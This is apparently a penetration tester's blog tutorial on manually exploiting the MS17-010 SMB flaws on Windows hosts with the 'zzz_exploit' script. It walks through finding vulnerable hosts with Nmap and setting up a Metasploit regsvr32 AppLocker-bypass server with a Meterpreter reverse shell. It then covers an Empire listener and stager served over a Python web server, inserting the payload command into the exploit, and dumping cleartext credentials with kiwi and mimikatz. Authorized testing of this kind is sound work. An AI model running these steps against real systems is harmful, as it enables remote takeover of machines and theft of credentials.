Manually Exploiting MS17-010
The MS17-010 (EternalBlue, EternalRomance, EternalChampion and EternalSynergy) exploits, which target Microsoft Windows Server Message Block (SMB) version 1 flaws, were believed to be developed by the NSA and leaked by the Shadow Brokers in April of 2017. These exploits have proven to be valuable for penetration testing engagements and malicious actors alike as Windows systems missing the critical MS17-010 patch are still, sadly, very common in production environments. As such, these vulnerabilities have been targeted by massive ransomware attacks such as WannaCry and Petya.
In terms of penetration testing engagements, exploiting MS17-010 most often leads to SYSTEM level access through Remote Code Execution (RCE) that returns a reverse shell to the attacker’s machine. The most common method of exploiting MS17-010 is by using Metasploit’s ‘windows/smb/ms17_010_eternablue’ module. Vulnerable hosts can be found using multiple methods including vulnerability scanners like Nessus or Nexpose, the Nmap scripting engine, and the Metasploit module ‘auxiliary/scanner/smb/smb_ms17_010’. My preferred method is running the Nmap script:
# nmap --script smb-vuln-ms17-010 -p445 targetip
If the target is vulnerable, you’ll see an output similar to the screenshot below:


TIP: You can use a CIDR range in lieu of a single target IP address or feed the Nmap script an input file using the -iL option.
On a recent engagement, several hosts were found to be vulnerable to MS17-010 but when exploiting the vulnerability using Metasploit, I was returned the ‘Unable to continue with improper OS target’ error, which is common when attempting to exploit 32-bit hosts. This error exists as a safeguard to prevent crashing those OS types with the exploit. Even though these hosts weren’t exploitable with the module within Metasploit (until recently, more on that later), they can still be exploited manually using a very popular python script originally named ‘zzz_exploit‘ developed by Worawit Wang – AKA @Sleepya_. The ‘zzz_exploit’ uses the same bugs as EternalRomance and EternalSynergy which require any valid credentials (even guest accounts) and access to named pipes on the host and works on almost all Windows operating systems with very little chance (if any) of crashing the target. The exploit imports ‘mysmb‘, another script developed by @Sleepya_ to handle the SMB connections to the host. To begin, obtain both the ‘zzz_exploit’ and the ‘mysmb’ python scripts and place them in the same directory. Before running the actual exploit, we need to setup our payload and make some changes to a few lines in the script. I’ll show two different payload types but both will use the ‘regsvr32’ method of payload execution, a popular application whitelisting evasion technique.

The first payload we’ll be using is the common Meterpreter reverse TCP shell. Fire up the Metasploit console and hop into the ‘regsvr32_applocker_bypass_server’ module:
# use /exploit/windows/misc/regsvr32_applocker_bypass_server
Note: An alternative to this module is the Script Web Delivery module at /exploit/multi/script/web_delivery. This module will perform the same function, just make sure to set your target to Regsvr32.
Set your payload accordingly:
# set payload windows/meterpreter/reverse_tcp
Set the normal options such as LHOST, LPORT and SRVPORT as needed and run ‘exploit’ to start the server. Keep in mind the LHOST and SRVHOST should be set to your attacking machine as this is where the exploit will grab the generated payload from to execute on the vulnerable host. With the server handler started, Metasploit will return the regsvr32 command for us to insert into our ‘zzz_exploit’ script as shown below:

Our payload and handler for the reverse shell is all setup with that single module within Metasploit. Lets take a look at lines 34 and 35 of the ‘zzz_exploit.py’ script:
![]()
These lines are where you will need to enter valid credentials for the vulnerable host. Remember, this can be any valid credentials for the host; domain user, guest account etc., which is normally easy to obtain on internal penetration test engagements. Now that we’ve configure the valid credentials for use, lets look at a few lines where the actual payload execution occurs from 911-924:

I’ve commented out lines 914 through 918 because I’d rather the script didnt make any unnecessary files on my target that I’d have to clean up. Line 921 is where the magic happens, uncomment the line and insert the regsvr32 code that was generated from Metasploit earlier similar to the example above. Theoretically, you can use this same line to run generated shellcode to execute your payload (i.e., PowerShell) instead of the regsvr32 method. Now that we’ve edited to code to include the credentials and our generated regsvr32 command, we’re ready to run the exploit:
# ./zzz_exploit.py targetip
Alternatively, you can identify the named pipes accessible on the vulnerable host using the ‘/auxiliary/scanner/smb/pipe_auditor’ module within Metasploit and specify which one you want to use at the end of the exploit command. Remember to run the script from the same directory that the ‘mysmb’ script is located as the exploit calls it from within. If all goes well, you should see something similar to the screenshot below:


The ‘ERROR_SERVICE_REQUEST_TIMEOUT’ is a normal message and can be ignored. Check back to your Metasploit console and if the payload executed properly, you should see a request made for the .sct file generated by Metasploit and the subsequent Meterpreter session, giving us SYSTEM level access:

Alternatively, you can use a similar method to execute an Empire payload. Start the Empire console, enter the listeners menu and create a new listener:
# uselistener http
Default options are fine here, but edit them to your liking if needed and ‘execute’. You should get a message that your listener is now started but you can check by running the ‘list’ or ‘listeners’ command in the listeners menu:


Continue by going back to the previous menu and creating a stager for your payload:
# usestager windows/launcher_sct
Set the ‘Listener’ option to the name of the listener you created in the previous step (http) and set the ‘OutFile’ to a location of your choosing. Edit line 921 of the ‘zzz_exploit.py’ script, as shown earlier, to reflect the name of your new Empire payload .sct file:

Next, you’ll want to create a python web server from the directory that your Empire payload is located (preferably in its own directory) using the port you defined in the exploit script:
# python -m SimpleHTTPServer 4445
Your machine is now setup to handle the delivery of the newly generated .sct Empire payload to the target machine, similar to the Metasploit handler we used earlier. Run the updated exploit script and you should now be the proud owner of a shiny new Empire agent:
![]()
Now that you have either a Meterpreter shell or an Empire agent on the target host, with SYSTEM level access, you can run common post-exploitation modules and commands to get valuable information such as cleartext credentials from memory:
Meterpreter:
meterpreter> load kiwi
meterpreter> creds_all Empire:
(Empire: WXM7G3YV) > mimikatz
Note: Many more post-exploitation commands and modules exist for Meterpreter and Empire.
To recap, we used the ‘zzz_exploit’ developed by @Sleepya_ to manually exploit MS17-010 as opposed to using the EternalBlue Metasploit module because the module stopped us from exploiting 32-bit hosts to prevent crashing the target Operating System. Exploiting MS17-010 manually using this method is helpful because it allows us to be flexible with our payloads and execution of the payloads on almost all versions of Windows, not just 64-bit. As of the beginning of February 2018, two new Metasploit modules have been released pertaining to MS17-010: ‘exploit/windows/smb/ms17_010_psexec’ and ‘auxiliary/admin/smb/ms17_010_command’. The psexec module is a port of the ‘zzz_exploit’ into Metasploit and largely performs the same functions, allowing exploitations of all vulnerable versions of Windows from Metasploit. These new modules can be found in the newest version of the Metasploit Framework.
If you have any questions or comments about manually exploiting MS17-010, contact us at [email protected].
